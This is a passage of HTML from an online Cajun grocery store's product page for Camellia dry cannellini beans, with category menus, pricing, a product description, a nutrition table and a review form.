  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/camellia-brand-dry-cannellini-beans-1lb-6-pack">Camellia Brand Dry Cannellini Beans 1lb - 6 Pack</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Camellia Brand Dry Cannellini Beans 1lb - 6 Pack</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Cannellini-Beans-6-Pack-700x700.jpg" title="Camellia Brand Dry Cannellini Beans 1lb - 6 Pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Cannellini-Beans-6-Pack-350x350.jpg" title="Camellia Brand Dry Cannellini Beans 1lb - 6 Pack" alt="Camellia Brand Dry Cannellini Beans 1lb - 6 Pack" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/camellia">Camellia Beans</a></li>
                        <li><b>Product Code:</b> 071054906181</li>
                          <li><b>UPC Code : </b> 071054906181</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#53af2e; font-weight:bold;">In Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">.44</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">.51</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">.83</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="4085" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg">Add to Cart</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('4085');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('4085');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Camellia Brand Dry Cannellini Beans 1lb - 6 Pack">Camellia Brand Dry Cannellini Beans 1lb - 6 Pack</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=071054906181">071054906181</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Beans">Beans</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><h1><font size="2">Camellia Brand Dry Cannellini Beans 1 pound - 6 Pack</font></h1><p><span style="font-size: small;"><strong>Camellia</strong></span> - <span style="font-size: small;">Cannellini Beans 1 lb X 6</span></p>
<p><span>Camellia Brand Cannellini Beans are large white beans that cook up creamy and smooth with a nutty flavor. Especially popular in Italian cuisine, they are often found in soups like minestrone, or paired with tuna, but can be used in any recipe calling for Navy or Great Northern beans. Cannellini Beans are an excellent source of iron, magnesium, and folate, and are a great base for healthy vegetarian meals. Try them in a bean salad with a vinaigrette for an easy and delicious meal. Like all of our beans, Camellia’s Cannellinis are non-GMO, gluten-free, and meet the “Hayward Standard” – the name our growers gave our bean quality standard – which exceeds the top USDA requirements. Try some today – we think you’ll taste the difference.</span></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Flavor</td>
                  <td>Original</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>225</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>12</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>1 lb. (453g) X 6</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>0mg</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>11g</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>15g</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>0g</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>6</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>1 Cup</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>2mg</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>1g</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>40g</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>1</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Green-Baby-Lima-Beans-175x175.png" alt="Camellia Green Baby Lima Beans 1 lb" title="Camellia Green Baby Lima Beans 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans">Camellia Green Baby Lima Beans 1 lb</a></h4>
              <!--<p>Camellia - Green Baby Lima Beans 1 lb.
Green Baby Lima Beans are pale green and plump – more tender..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">71</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">46</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2963">
